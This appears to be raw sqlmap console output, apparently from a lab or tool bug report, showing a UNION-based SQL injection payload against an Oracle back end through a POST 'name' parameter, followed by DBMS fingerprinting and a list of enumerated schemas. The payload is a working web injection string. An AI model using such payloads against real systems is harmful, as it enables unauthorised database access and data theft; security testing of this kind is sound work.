 sqlmap identified the following injection point(s) with a total of 55 HTTP(s) requests:
---
Parameter: name (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: db=oracle&name=') UNION ALL SELECT NULL,NULL,CHR(113)||CHR(122)||CHR(113)||CHR(98)||CHR(113)||CHR(108)||CHR(100)||CHR(83)||CHR(88)||CHR(103)||CHR(99)||CHR(72)||CHR(111)||CHR(117)||CHR(69)||CH
R(87)||CHR(65)||CHR(88)||CHR(81)||CHR(121)||CHR(67)||CHR(84)||CHR(84)||CHR(121)||CHR(72)||CHR(68)||CHR(111)||CHR(81)||CHR(98)||CHR(68)||CHR(69)||CHR(75)||CHR(67)||CHR(85)||CHR(89)||CHR(108)||CHR(75)||CHR(
88)||CHR(80)||CHR(113)||CHR(70)||CHR(73)||CHR(100)||CHR(70)||CHR(84)||CHR(113)||CHR(107)||CHR(106)||CHR(107)||CHR(113),NULL FROM DUAL-- lnsE&sort=id&order=asc
---
[21:30:44] [INFO] testing Oracle
[21:30:44] [INFO] confirming Oracle
[21:30:45] [INFO] the back-end DBMS is Oracle
web application technology: Nginx 1.21.4
back-end DBMS: Oracle
[21:30:45] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[21:30:45] [INFO] fetching database (schema) names
available databases [10]:
[*] APEX_040000
[*] CTXSYS
[*] FLOWS_FILES
[*] HR
[*] MDSYS
[*] OUTLN
[*] SQLMAP
[*] SYS
[*] SYSTEM
[*] XDB